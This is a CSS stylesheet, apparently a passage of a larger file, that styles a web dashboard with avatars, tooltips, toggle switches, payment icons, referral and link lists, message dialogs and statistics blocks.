	transition: all 0.3s;
	position: absolute;
	width: 100%;
	opacity: 0;
	height: 100%;
	background-color: rgba(0,0,0,0.6);
	z-index: 2; 
}

.imgsto_mini {
	width: 30px;
	height: 30px;
	-moz-force-broken-image-icon: 0;
	background-color: inherit;
	-o-object-fit: cover;
	object-fit: cover;
	object-position: center;	    
	border-radius: 50%;  
}
.tablec_bon{
	max-height: 222px;
	overflow: hidden;
	display: block;	
}
.more_div {
	margin-top: 9px;
	margin-left: 45px;
	margin-right: 6px;
	padding-top: 9px;
	border-top: 1px solid #eeeeee40;
}
/* .price_1, .price_2, .price_3{ */
	/* font-weight: 500; */
	/* font-size: 15px; */
	/* display: inline-block; */
/* } */
.price_1, .price_2, .price_3, .price_2_2{
	font-weight: 500;
	font-size: 15px;
	display: inline-block;
}
.sum_res{
	font-weight: 500;
	font-size: 15px;
}
.online {
	color: #4fa94f;
	font-weight: 600;
}
.button_cab_sell_1, .button_cab_sell_2, .button_cab_sell_3, .button_nav_pay_1, .button_nav_pay_2, .button_nav_pay_3, .button_nav_ref_1, .button_nav_ref_2, .button_nav_ref_3 {
	text-decoration: none;
	white-space: nowrap;
	display: inline-block;
	vertical-align: baseline;
	position: relative;
	cursor: pointer;
	float:left;
	padding: 11px 10px 8px 10px;
	margin-right:8px;
	line-height: 28px;
	font-weight:500;
}
.button_cab_sell_active, .button_nav_pay_active, .button_nav_ref_active{
	border-bottom: 2px solid #5e3046;
	cursor:default;
}
#count_tasks{
	border-radius: 7.5px;
	font-size: 10px;
	padding: 0px 3px;
	color: #4f4f4f;
	background: #e4e4e4;
	font-weight: 600;
	height: 15px;
	top: -38px;
	margin-left: -13px;
	position: absolute;
	text-align: center;
	min-width: 15px;
	line-height: 15px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.container_menu_item_0 #count_tasks{
		margin-left: 4px;
}
.container_menu_item_1 #count_tasks{
		margin-left: -14px;
}
.container_menu_item_2 #count_tasks{
		margin-left: -7px;
}
.container_menu_item_3 #count_tasks{
		margin-left: -7px;
}
.container_menu_item_4 #count_tasks{
		margin-left: -7px;
}
.container_menu_item_5 #count_tasks{
		margin-left: -7px;
}
.container_menu_item_6 #count_tasks{
		margin-left: -7px;
}
.container_menu_item_7 #count_tasks{
		margin-left: -7px;
/* 		color: #ffffff;
		background: #f93434; */
}
.container_menu_item_8 #count_tasks{
		margin-left: -18px;
}
.container_menu_item_9 #count_tasks{
		margin-left: -18px;
}
.container_menu_item_10 #count_tasks{
		margin-left: -18px;
}
.container_menu_item_11 #count_tasks{
		margin-left: -18px;
}
.count_reviews{
	border-radius: 7.5px;
	font-size: 10px;
	padding: 0px 3px; 
	color: #4f4f4f;
	background: #f2f2f2;
	font-weight: 600;
	line-height: 15px;
	display: inline-block;
	height: 15px;
	min-width: 9px;
	text-align: center;
}
.blrs_use_p {
	transition: all 0.3s;
	position: absolute;
	width: 100%;
	opacity: 0;
	height: 100%;
	background-color: rgba(0,0,0,0.6);
	z-index: 2;
}


.img_use_p:hover .blrs_use_p{
	opacity: 1;
	cursor:pointer;
}
.img_use_p {
	background-color: inherit;
	overflow: hidden;
	width: 120px;
	height: 135px;
	position:relative;
	display:block;
	border-radius: 10px;
	top: 0;
	margin-left: 0px;
}
.blocks_avatar {
	float: left;
	margin: 0px 15px 15px 0;
}
.imgsto {
	width: 120px;
	height: 135px;
	-moz-force-broken-image-icon: 0;
	background-color: #fafbfc;
	background-color: inherit;
	-o-object-fit: cover;
	object-fit: cover;
	object-position: center;	    
}
.block_nick_name{
	margin-bottom:8px;
	display: inline-block;
}
.mail_box_label_name {
	display: inline-block;
	font-size: 16px;
	font-weight: 500;
}
.label {
	line-height: 30px;
	width: 210px;
	color: #828282;
}
.labeled {
	line-height: 30px;
	display: inline-block;
}
.profile_info_block {
	margin: 20px 0 0px 0px;
	height: 15px;
}
#content .holder .statsTable {
	padding: 0px; 
	display: inline-block;
	line-height: 30px;
	text-align: left;
	margin: 10px 0 0 0;
}
#modal_avatar {
	overflow: hidden; 
}
.links_modal_title{
	font-size: 13.4px;
	color: #4f4f4f;
	line-height: 17px;
	font-weight: 400;
	margin: 0px 0 0px 0;
} 
.header_hover_5:hover {
	background-color: rgba(240, 240, 240, 0.12)!important;
	border-radius: 20px;  
}
.modal-footer_link {
	position: absolute; 
	right: 15px;
	bottom: 52px;
}
.links_block_head{
	padding: 15px 15px 15px 15px;
	background-color: #fbfbfb;
	box-sizing: border-box; 
	border-radius: 10px 10px 0 0;
	-webkit-border-radius: 10px 10px 0 0;
	-moz-border-radius: 10px 10px 0 0;
	border-bottom: 1px solid #E2E2E2; 
	position: relative;
}
.menu_top_t {
	margin: 12px 0px 12px 0;
	border-radius: 7.5px;
	font-size: 10px;
	padding: 0px 3px;
	color: #4f4f4f;
	background: #f2f2f2;
	font-weight: 600;
	line-height: 15px; 
	height: 15px;
	text-align: center;
	min-width: 15px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	float: right;
	text-shadow: none; 
}
.ad_pack_container .ad_pack_block {
	display: inline-block;
	color: #555454;
	padding: 20px 20px 10px 20px;
	text-align: left;
	margin: 8.7px 6.7px 8.7px 6.7px;
	background: #fff;
	line-height: 24px;
	border-radius: 10px;
	cursor: default;
	position: relative;
	transition: 0.2s linear;
	width: 24.0%;
	border: 1px solid #e7e8ec;
}
.title_links {
	display: block;
	font-size: 16px;
	text-align: center;
	text-align: center;
	color: #828282;
	line-height: 16px;
	font-weight: 600;
	margin: 8px auto 18px;
}
.container_ad_pack {
	margin: 5px 0px 15px 0px;
	vertical-align: top;
	display: block;
}
.lefts_bl_ad_pack {
	font-size: 11px;
	color: #9c9c9c;
	width:100%;
}
.container_add_login {
	background: #fbfbfb;
	border-radius:10px;
	padding: 20px 20px 35px 20px;
	border: 0;
	-webkit-box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14), 0 3px 1px -2px rgba(0,0,0,0.12), 0 1px 5px 0 rgba(0,0,0,0.2);
	box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14), 0 3px 1px -2px rgba(0,0,0,0.12), 0 1px 5px 0 rgba(0,0,0,0.2);
	outline: none;
	padding: 50px 30px;
}
.lefts_bl_stat_ad_pack{
	vertical-align: top;
	width:100%;
	color: #6d6d6d;
	text-align: left;
}
.label_case {
	line-height: 26px;
	width: 255px;
	color: #828282;
}
.labeled_case {
	line-height: 26px;
	display: inline-block;
	color: #828282;
}
.train-prof__switch {
	width: 34px;
}
.switch {
	position: relative;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	margin: 0px 10px 0px 10px;
}
.switch__label{
	position: relative;
	display:block;
}
.switch__checkbox {
	display: none;
}
.switch__slider {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	width: 34px;
	height: 12px;
	padding:17px 0 17px 0; 
	border-radius: 6px 0 0 6px;
	overflow: hidden;
	cursor: pointer;
}
.switch__inner {
	display: block;
	width: 200%;
	margin-left: -100%;
	cursor: pointer;
	-webkit-transition: margin .2s ease-in 0s;
	-o-transition: margin .2s ease-in 0s;
	transition: margin .2s ease-in 0s;
}
.switch__text--yes {
	padding-left: 10px!important; 
	background-color: #dcdcdc;
	width: 34px!important;
	height: 12px!important;
	transition: 0.9s;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 1px 3px inset !important; 
}
.switch__text--no {
	padding-right: 6px!important; 
	background-color: #dcdcdc;
	width: 34px!important;
	height: 12px!important;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 1px 3px inset !important; 
}
.switch__text {
	margin: 0px;
	float: left;
	display: block;
	width: 34px;
	height: 12px;
	padding: 0;
	font-weight: 500;
	border-radius: 7px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.switch__switch--yes {
	position: absolute;
	top: 14px;
	bottom: 0;
	right: 0px;
	display: block; 
	height: 18px;
	width: 18px;
	margin: 0px 0 0 0; 
	background: #66cc66;
	border-radius: 50%;
	cursor: pointer;
	transition: -webkit-transform linear .08s, background-color linear .08s;
	transition: transform linear .08s, background-color linear .08s;
}
.switch__switch--no {
	position: absolute;
	top: 14px;
	bottom: 0;
	right: 13px;
	display: block;
	height: 18px;
	width: 18px;
	margin: 0px 3px 0 0;
	background: #a3a3a3;
	border-radius: 50%;
	cursor: pointer;
	transition: -webkit-transform linear .08s, background-color linear .08s;
	transition: transform linear .08s, background-color linear .08s;
}
.switch__checkbox { 
	display: none;
}
.control_panel {
	opacity: .0;
	margin: 0px 5px 0px 0;
	height: 46px;
	position: relative;
	float: left;
	display: inline-table;
}

.block_panel_link_1, .block_panel_link_2 {
	display: inline-block;
	vertical-align: top;
	height: 46px;
}



.ad_pack_block:hover .control_panel {
	opacity: 1;
} 
.block_panel_link_1:hover:before {
	border: solid;
	border-color: rgba(51, 51, 51, 0.8) transparent;
	border-width: 5px 5px 0 5px;
	top: 6px;
	left: 10px;
	height: 0px;
	content: "";
	position: absolute;
	z-index: 1;
}
.block_panel_link_1:hover:after { 
	background: rgba(51, 51, 51, 0.8);
	border-radius: 4px; 
	color: #fff;
	content: attr(data-title);
	padding: 6px 8px;
	position: absolute;
	z-index: 1;
	bottom: 48px; 
	left: -146px;
	font-size: 12px;
	line-height: 14px;
	text-align:center;
}
.block_panel_link_2:hover:before {
	border: solid;
	border-color: rgba(51, 51, 51, 0.8) transparent;
	border-width: 5px 5px 0 5px;
	top: 6px;
	left: 46px;
	height: 0px;
	content: "";
	position: absolute;
	z-index: 1;
}
.block_panel_link_2:hover:after { 
	background: rgba(51, 51, 51, 0.8);
	border-radius: 4px; 
	color: #fff;
	content: attr(data-title);
	padding: 6px 8px;
	position: absolute;
	z-index: 1;
	bottom: 48px;
	right: -2px;
	left: -82px;
	font-size: 12px;
	line-height: 14px;
	text-align:center;
}


.add_budget_sum{
	padding-top: 27px;
	font-size: 12px;
	line-height: 17px;
	color: #6d6d6d;
	font-weight: 500;
}
.add_budget_text {
	color: #e03c31;
	padding-top: 27px;
	font-size: 12px;
	line-height: 17px;
	font-weight: 500;
}
.add_budget, .add_budget_none{
	cursor:pointer;
	display: block;
	border: none;
	font-size: 24px; 
	padding: 3px 25.5px 16px 25.5px ;
	position:absolute;
	top: 0px;
	right: 0px;
} 
.container_add_budget{
	display: inline-block;
	width: 76px;
	float: right;
	text-align:center;
	position:relative;
}

.add_budget:hover{
	opacity: 1;
}
.add_budget:active{
	padding-top: 4px!important; 
}
.add_budget_none:hover{
	opacity: 1;
}
.add_budget_none:active{
	padding-top: 4px!important; 
}



.block_panel_1, .block_panel_2, .block_panel_3{
	display: inline-block;
	vertical-align: top;
	height: 46px;
}
.block_panel_1:hover:before {
	border: solid;
	border-color: rgba(51, 51, 51, 0.8) transparent;
	border-width: 5px 5px 0 5px;
	bottom: 0px;
	top: 5px;
	left: 12px;
	height: 0px;
	content: "";
	position: absolute;
	z-index: 1;
}
.block_panel_1:hover:after { 
	background: rgba(51, 51, 51, 0.8);
	border-radius: 4px; 
	color: #fff;
	content: attr(data-title);
	padding: 6px 8px;
	position: absolute;
	z-index: 1;
	top: -21px;
	left: -120px;
	font-size: 12px;
	line-height: 14px;
	text-align:center;
}
.block_panel_2:hover:before {
	border: solid;
	border-color: rgba(51, 51, 51, 0.8) transparent;
	border-width: 5px 5px 0 5px;
	bottom: 0px;
	top: 5px;
	height: 0px;
	left: 47px;
	content: "";
	position: absolute;
	z-index: 1;
}
.block_panel_2:hover:after { 
	background: rgba(51, 51, 51, 0.8);
	border-radius: 4px; 
	color: #fff;
	content: attr(data-title);
	padding: 6px 8px;
	position: absolute;
	z-index: 1;
	top: -21px;
	left: -111px;
	font-size: 12px;
	line-height: 14px;
	text-align:center;
}
.block_panel_3:hover:before {
	border: solid;
	border-color: rgba(51, 51, 51, 0.8) transparent;
	border-width: 5px 5px 0 5px;
	bottom: 0px;
	top: 5px;
	left: 82px;
	height: 0px;
	content: "";
	position: absolute;
	z-index: 1;
}
.block_panel_3:hover:after { 
	background: rgba(51, 51, 51, 0.8);
	border-radius: 4px; 
	color: #fff;
	content: attr(data-title);
	padding: 6px 8px;
	position: absolute;
	z-index: 1;
	top: -21px;
	right: -2px;
	left: -12px;
	font-size: 12px;
	line-height: 14px;
	text-align:center;
}

.panel_profit_tarif_1:hover:before {
	border: solid;
	border-color: rgba(51, 51, 51, 0.8) transparent;
	border-width: 5px 5px 0 5px;
	bottom: 13px;
	left: 9px;
	content: "";
	margin: 10px 0px 20px 2px;
	position: absolute;
	z-index: 1;
}
.panel_profit_tarif_1:hover:after { 
	background: rgba(51, 51, 51, 0.8);
	border-radius: 4px; 
	color: #fff;
	content: attr(data-title);
	padding: 6px 8px;
	position: absolute;
	z-index: 1;
	bottom: 38px;
	left: -132px;
	font-size: 12px;
	line-height: 14px;
}
.panel_profit_tarif_2:hover:before {
	border: solid;
	border-color: rgba(51, 51, 51, 0.8) transparent;
	border-width: 5px 5px 0 5px;
	bottom: 13px;
	left: 9px;
	content: "";
	margin: 10px 0px 20px 2px;
	position: absolute;
	z-index: 1;
}
.panel_profit_tarif_2:hover:after {  
	background: rgba(51, 51, 51, 0.8);
	border-radius: 6px; 
	color: #fff;
	content: attr(data-title);
	padding: 6px 8px;
	position: absolute;
	z-index: 1;
	bottom: 38px;
	left: -142px;
	font-size: 12px;
	line-height: 14px;
}
.block_delete{
	margin: 0px auto;
    height: 36px;
    float: right;
    width: 36px;
    position: absolute;
    right: 0px;
    top: 0px;
}
.block_delete:hover:before {
	border: solid;
	border-color: rgba(51, 51, 51, 0.8) transparent;
	border-width: 5px 5px 0 5px;
	bottom: 12px;
	left: 12px;
	content: "";
	margin: 10px 0px 20px 2px;
	position: absolute;
	z-index: 1;
}
.block_delete:hover:after { 
	background: rgba(51, 51, 51, 0.8);
	border-radius: 4px;
	color: #fff;
	content: attr(data-title);
	padding: 6px 8px;
	position: absolute;
	z-index: 1;
	bottom: 37px;
	right: 0px;
	left:-83px;
	text-align:center;
	font-size: 12px;
	line-height: 14px;
}

.modal-title {
	color: #4f4f4f;
	font-weight: 400;
	line-height: 1.42857143;
	padding: 0;
	margin: 0 0 0 5px;    
}

.pedit_label {
	color: #757575;
	width: 270px;
	padding: 6px 10px 0 0;
	line-height: 16px;
	float: left;
	text-align: right;
}
.form-wrap {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex; 
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	align-items: center;
	padding: 7.5px 0;
	text-align: left;
}
.blocks_pay_package   {
	padding: 15px 0px 15px 0px;
}
.mail_box_cont {
	padding: 20px;
	background: #f7f7f7; 
	border-radius: 0 0 10px 10px;
}
.modal-header {
	padding: 15px;
	background-color: #f7f7f7; 
	color: #FFF;
	height:49px;
	box-sizing: border-box;
	border-radius: 10px 10px 0 0;
	-webkit-border-radius: 10px 10px 0 0;
	-moz-border-radius: 10px 10px 0 0;
	border-bottom: 1px solid #E2E2E2; 
	display: block;
}
.n-input-pic {
	position: relative;
}
.n-input > span {
	position: absolute;
	left: 10px;
	top: 50%;
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	font-size: 13px;
	line-height: 13px;
}
.container_rub  > span {
	font-size: 13px;
	line-height: 13px;
}
.fa {
	display: inline-block;
	font-style: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.eps-9 {
	background-image: url(../images/icon-pr2x.png); 
}
.eps-8 {
	/* background-image: url(../images/azvox.jpg); */
	background-image: url(../images/azvox_1.png);
		/* width: 90px!important; */
			/* background-size: auto 21px!important; */
					/* width: 130px!important;  */
					    width: 92px!important; 
}
.eps-4 {
	background-image: url(../images/icon-yoom2x.png);
	background-size: auto 22px!important;
}
.eps-6 {
	background-image: url(../images/icon-f-k2x.png);
	background-size: auto 39px!important;
}
.eps-7 {
	background-image: url(../images/icon-wm2x.png);
	background-size: auto 26px!important;
}
.eps-5 {
	/* background-image: url(../images/icon-card2x.png); */
	background-image: url(../images/icon-card2x_1.png);
	background-size: auto 23px!important; 
	
		width: 130px!important; 
}
.eps-image {
	display: block;
	width: 70px;
	height: 28px;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: auto 28px;
}
.form-t, .form-tsl {
	padding: 4px 10px 4px 0px;
	text-align: right;
	color: #828282;
	width: 71px;
	display: inline-block;
}
.form-c {
	flex: 200px 1;
	display: inline-block;
}

.links_container{
	padding: 11px 11px 0px 11px;
}
.container_close_link{
	top:0px;
	right:0px;
	height:46px;
	position:absolute;
}
.container_content_links {
	margin: 5px 10px 5px 0px;
	position:relative;
	/* height: 36px; */
	width:522px;
	vertical-align: top;
	display: inline-block;
}
.block_favicon_link{
	margin: 5px 10px 5px 5px;
	width: 36px;
	height: 36px;
	display: inline-block;
	position: relative;
	float:left;
}
.alls_blocks_list_serf .lefts_bl{
	float: left;
	display: inline-block;
}
.alls_blocks_list_serf {
	display: block;
	padding: 0px;
	cursor: default;
	position: relative;
}
.blocks_links_list_num {
	padding: 0px 0px;
	display: block;
	margin: 3px;
	border-radius: 6px;
}
.blocks_links_list_num:hover {
	background: #eee!important;
}
.container_all_links:hover .control_panel {
	opacity: 1;
}
.container_all_links{
	padding:1px;
	display: inline-block;
	cursor:default; 
	width:100%;
	background: #eee;
	border-radius:8px;
	margin-bottom: 5px;
}
#bl_sl_urs {
	cursor: text;
	display:inline-block;
}
#bl_sl_urs:hover {
	background:#fbfbfb;
}
.block_button_setting_ref_percent{
	display: inline-block;
	position: relative;
	width: 25px;
	height: 30px;
	vertical-align: top;
	line-height: 30px;
}



.block_button_setting_ref_percent:hover:before {
	border: solid;
	border-color: rgba(51, 51, 51, 0.8) transparent;
	border-width: 5px 5px 0 5px;
	left: 7px; 
	top: -5px;
	content: "";
	position: absolute;
	z-index: 1;
}
.block_button_setting_ref_percent:hover:after {
	background: rgba(51, 51, 51, 0.8);
	border-radius: 4px;
	color: #fff;
	content: attr(data-title);
	padding: 6px 10px;
	position: absolute;
	z-index: 1;
	top: -31px;
	left: -9px;
	font-size: 12px; 
	line-height: 14px;
	text-align: center;
}
.textarea_tasks{
	width: 100%;
	min-height: 40px;
	overflow: hidden;
	z-index: 100;
	margin: 0px 15px 20px 0px !important;
	border: 1px solid #ddd;
	border-radius: 6px;
	overflow-y: hidden;
	padding: 10px 10px 10px 10px;
	line-height: 18px;
	resize: none;
	word-wrap: break-word;
	text-align-last: left;
	box-sizing: border-box;
}
.tablec_trtop td{
	background-color: #f7f7f7;
	cursor:pointer;
}
.tablec_trtop td:hover{
	background-color: #eee;
}
.tablec_trtop{
	text-align:center;
}
.tablec{
	width:100%;
	border-collapse: collapse;
}
.tablec td{
	padding:8px 0px; 
}
.container_ref_list{
	position:relative;
}
.block_ref_list{ 
	display: block;
	margin:0 auto;
	padding: 15px;
}
.container_page_selector{
	margin: 20px 0 15px 0;
}
.PageSelector {
	text-align: center;
	padding: 0px;
	line-height: 31px;
}
.PageSelector a {
	text-decoration: none;
	border-radius: 6px;
	padding: 8px 10px;
	margin: 0 2px;
	cursor:pointer;
}
.SwchItemCur {
	color: #4f4f4f!important;
	background: #dddddd!important;
}
.SwchItem {
	color: #5F5F5F;
}
.SwchItem:hover {
	background: #dddddd!important;
}
.pedit_content {
	/* margin-top: 15px;  */
}
.pedit_row {
	padding-bottom: 15px;
	display: inherit;
}
.pedit_controls {
	padding: 5px 0 0px 280px;
}
.task_title{
	display: block;
	text-align:left; 
	color: #6b6b6b;
}

.container_description{
	padding:0px; 
	line-height: 25px;
}
.block_zakaz_fon{ 
	position:relative; 
	display: inline-block;
	text-align: left;
	background-color: #eee;
	padding: 10px 15px;
	border-radius: 5px;
	line-height: 22px;
}
.lh_30{
	line-height: 30px;
}
#text_area{
	width:245px;
	max-height: 70px;
	z-index:100;
	margin: 0px;
	border:none;
	padding:10px 10px 10px 15px;  
	line-height: 18px;
	resize:none;
	word-wrap: break-word;
	text-align-last: left;
}
#text_area_1, #text_area_2{
	width: 350px;
	min-height: 72px; 
	z-index: 100;
	margin: 0px 15px 20px 0px;
	border: 1px solid #ddd;
	border-radius: 6px;
	padding: 10px 10px 10px 10px;
	line-height: 18px;
	resize: none;
	word-wrap: break-word;
	text-align-last: left;
}
#text_area_3{
	width: 652px;
	min-width: 652px;
	max-width: 652px;
	min-height: 54px;
	z-index: 100;
	margin: 0px 15px 20px 0px !important;
	border: 1px solid #ddd;
	border-radius: 6px;
	padding: 10px 10px 10px 10px;
	line-height: 18px;
	resize: none;
	word-wrap: break-word;
	text-align-last: left;
}
#text_area_4, #text_area_5{
	width: 652px;
	min-width: 652px;
	max-width: 652px;
	min-height: 300px;
	z-index: 100;
	margin: 0px 15px 20px 0px !important;
	border: 1px solid #ddd;
	border-radius: 6px;
	padding: 10px 10px 10px 10px;
	line-height: 18px;
	resize: none;
	word-wrap: break-word;
	text-align-last: left;
}
.top_balance_header{
	background-color: #f7f7f7; 
	box-sizing: border-box;
	border-bottom: 1px solid #e7e8ec; 
	display: block;
	border-radius: 10px 10px 0 0;
}
.alls_blocks_settings_ser{
	display:inline-block;
}
#dialogs .dialog .dialog-info .dialog-info-date {
	display: block;
	font-size: 12px;
	color: #939393;
}
#dialogs .dialog .dialog-info {
	margin-left: 80px;
	min-height: 66px; 
	text-align: left;
}
#dialogs .dialog .dialog-info .dialog-info-name {
	line-height: 13px;
	display: inline-block;
	margin: 14px 10px -5px 0px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-weight: 600!important;
	color: #4f4f4f;
}
#dialogs .dialog .dialog-avatar, #dialogs .dialog .dialog-counter {
	float: left;
}
#dialogs .dialog .dialog-avatar {
	height: 50px;
	width: 50px;
	box-sizing: border-box;
	margin: 11px 0 11px 20px;
}
.time_echo_di{
	color: #b1b1b1;
	font-size: 12px;
	line-height: 11px;
	position: absolute;
	right: 30px;
	top: 10px;
}
#dialogs .dialog { 
	display: block; 
	min-height: 71px; 
	position: relative; 
	z-index:0;
	width: 100%;
	border-bottom: 1px solid #e7e8ec; 
}
#dialogs .dialog:hover {
	background-color: #f5f5f5;
	min-height: 71px; 
}
#dialogs .dialog .dialog-excerpt {
	margin: -3px 30px 0px -10px;
	border-radius: 3px; 
	padding: 5px 10px 5px 10px;
	line-height: 16px;
	min-width: 170px;
}
#dialogs {
	width:100%;
	min-height: 54px;
	margin: 8px 0;
}
.block_dialog:hover .close_mes{ 
	opacity: .4;
	position: absolute;
	right: 0px;
	margin-top: 0px;
	display: block;
	padding: 5px 10px 15px 10px;
}
.block_dialog:hover .dialog{
	background-color: #f5f5f5;
}
.close_mes:hover #dialogs{ 
	opacity: .4;
	background-color: #f5f5f5;
}
.block_dialog{
	width:100%;
}
.container_messages{
	position:relative;
	overflow-x: hidden;
	min-height: 72px;
	min-width: 100%;
	display:inline-block!important;
	background: #fff;  
}
.container_notifications{
	cursor:default;
	overflow-x: hidden;
	max-height: 100%;
	min-height: 72px;
	min-width: 100%;
	padding: 0px 0px 0px 0px !important;
}
.container_messages::-webkit-scrollbar {
	width: 8px;
	background-color: #fff;
}
.container_messages::-webkit-scrollbar-thumb {
	background-color: #e3e4e8;
	width: 8px;
	border: 0px solid #ffffff;
	z-index: 100;
	position: absolute;
}
.container_notifications::-webkit-scrollbar {
	width: 8px;
	background-color: #fff;
}
.container_notifications::-webkit-scrollbar-thumb {
	background-color: #e3e4e8;
	width: 8px;
	border: 0px solid #ffffff;
	z-index: 100;
	position: absolute;
}

.block_mess_di{
	height:30px;
	width:30px;
	float:left;
	display: inline-block;
	margin:-2px 10px 0px 0;
}
#dialogs .dialog .dialog-border-top {
	height: 0px;
	border-top:1px solid #e2e2e2;
	padding: 0px 0 10px 0;
}
#dialogs .dialog .dialog-separator {
	height: 1px;
	border-bottom:1px solid #e2e2e2;
	padding: 10px 0 0px 0;
}
.block_av_i {
	margin:15px 0 5px 0;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	padding-right: 0;
}
.golink {
	cursor: pointer;
}
.avatar-wrap {
	position: relative;
	z-index: 2;
	border-radius: 50%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	width: 50px;
	height: 50px;
}

.blocks_serf_list_num:hover .close_mes {
	opacity: .4;
}
.zagolovok_news {
	font-size: 15px;
	font-weight: 600;
	line-height: 21px;
	margin: 0px;
	padding: 5px 20px;
}
.text_news {
	padding: 10px 10px 10px 20px;
	line-height: 21px;
}
.bl_bottom_news{
	padding: 5px 20px;
}
.stats_blc_l{
	color: #b1b1b1;
	font-size: 12px;
	line-height: 12px;
}
.bloks_news_s {
	display: block;
	padding: 15px 0px 15px 0;
	text-align: left;
}
.bloks_news_s:hover {
	background: #f1f2f2;
}
.block_account_setting:hover:before {
	border: solid;
	border-color: rgba(51, 51, 51, 0.8) transparent;
	margin-left: -5px;
	border-width: 0 5px 5px;
	left: 15px;
	top: 36px;
	content: "";
	position: absolute;
	z-index: 1;
}
.block_account_setting:hover:after {
	background: rgba(51, 51, 51, 0.8);
	border-radius: 4px;
	color: #fff;
	content: attr(data-title);
	padding: 6px 8px;
	position: absolute;
	z-index: 1;
	bottom: -37px;
	right: 81px;
	width: 73px;
	font-size: 12px;
	line-height: 14px;
	text-align: center;
}

.links:first-child {
	margin-left:0px; 
}
.links:last-child {
	margin-right:15px;
}
#block-main {
	flex: 1;
	order: 2;
	padding: 20px 0px 40px;
}
.links_block{
	text-align: center; 
	display: inline-table;
	width: 100%;
}
.links{
	display: inline-block;
	color: #555454;
	padding:20px;
	margin: 10px 10px 10px;
	background: #fff;
	line-height: 15px;
	border-radius:10px;
	cursor:pointer;
	position: relative;
	transition: 0.2s linear;
	width: 160px;
	text-align:left;
	border: 1px solid #e7e8ec;
}
.links .butd:hover{
	transition: 0.2s;  
}
.links .butd:active{
	position: relative;
	top: 0px;
	box-shadow: none;
}
.link_to_reg_cut_site a{
	display: inline-block;
	color: #555454;
	line-height: 15px;
	padding: 12px 15px 20px 15px; 
	cursor: pointer;
	opacity:.55;
}
.link_to_reg_cut_site a:hover{
	opacity:.7;
}
.site_favicon_1{
	background: url(/images/site_favicon_1.png) 50% no-repeat;
	width: 16px;
	height: 16px;
	opacity: 1;
	box-sizing: border-box;
	display: inline-block;
	margin: 0 2px -3px 0;
}
.site_favicon_2{
	background: url(/images/site_favicon_2.png) 50% no-repeat;
	width: 16px;
	height: 16px;
	opacity: 1;
	box-sizing: border-box;
	display: inline-block;
	margin: 0 2px -3px 0;
}
.site_favicon_3{
	background: url(/images/site_favicon_3.png) 50% no-repeat;
	width: 16px;
	height: 16px;
	opacity: 1;
	box-sizing: border-box;
	display: inline-block;
	margin: 0 2px -3px 0;
}
.site_favicon_4{
	background: url(/images/site_favicon_4.png) 50% no-repeat;
	width: 16px;
	height: 16px;
	opacity: 1;
	box-sizing: border-box;
	display: inline-block;
	margin: 0 2px -3px 0;
}
.site_favicon_5{
	background: url(/images/site_favicon_5.png) 50% no-repeat;
	width: 16px;
	height: 16px;
	opacity: 1;
	box-sizing: border-box;
	display: inline-block;
	margin: 0 2px -3px 0;
}
.site_favicon_6{
	background: url(/images/site_favicon_6.png) 50% no-repeat;
	width: 16px;
	height: 16px;
	opacity: 1;
	box-sizing: border-box;
	display: inline-block;
	margin: 0 2px -3px 0;
	background-size: auto 16px;
}
.block_count_links{
	background: #b5b5b5;
	box-shadow: 0 6px 4px -4px rgba(0, 0, 0, .2);
	color: #fff;
	margin: 0px 0 0 0px;
	display: block;
	height: 17px;
	border-radius: 4px;
	line-height: 17px;
	font-size: 10px;
	text-align: center;
	padding: 0 3px;
	vertical-align: top;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: absolute;
	opacity: 1!important;
	top: -3px;
	right: -5px;
}
.link_to_reg_cut_site{
	text-align: center;
	margin: 0px 0 -20px 0;
}

.arrow_favicon{ 
	display: inline-block;
}
.container_arrow_favicon{
	padding: 0 0 0 30px;
	display: flex;
}
.url_link_container{
	display:inline-block; 
	width:200px; 
	vertical-align: top;
}
.url_link {
	line-height: 32px;
	height: 32px;
	margin: 10px 0;
	padding: 0px 32px!important;
	border-radius: 15px;
	cursor: text;
	display:inline-block;
	float: left;
	background:#eee;
}
.arrow_of_site_cut{
	box-sizing: border-box;
	float: left;
	padding: 9px 0 9px 0;
	line-height: 32px;
	height: 32px;
	margin: 10px 15px;
}

.class_block_of_site_cut{
	background-color: #eee;
	width: 32px;
	height: 32px;
	margin: -8px 8px -8px 8px;
	padding: 8px;
	box-sizing: border-box;
	float: left;
	border-radius: 50%;
}
.input_link_container{
	display: inline-block;
}
.input_link{
	margin: 10px 0;
	outline: none;
	width: 100%;
	border-radius: 20px;
	float: left;
	text-align: left;
	height: 32px;  
	box-sizing: border-box;
	line-height: 32px; 
	padding: 0px 14px; 
}
.lefts_bl_stat_links{
	/* top:20px; */
	/* left:0px; */
	vertical-align: top;
	/* position:absolute; */
	width:100%;
	color: #6d6d6d;
	display: block;
}
.lefts_bl_links span {
	max-width: 294px;
	display: inline-block;
}
.lefts_bl_links {
	color: #9c9c9c;
	width:100%;
	/* top:0px; */
	/* left:0px; */
	/* position:absolute; */
		display: block;
}
.ig_block{
	display: inline-block;
	width: 25%;
	text-align: center; 
}
.ig_block_2 {
	display: inline-block;
	width:32.5%;
	text-align: center; 
}
.ig_num {
	margin-top: 10px;
	font-size: 15px;
	font-weight: 500;
}
.container_main_stats{
	display:block;
	margin: 0px 0 25px;
}
.title_main{
	text-align: center;
	margin: 0px 0 24px 0;
	font-size: 16px;
	color: #4f4f4f;
	font-weight:500;
}
.round {
	margin: 0 auto;
	opacity:.25; 
}
.caption_main{
	color: #828282;
	line-height: 14px;
	margin-top: 7px;
}
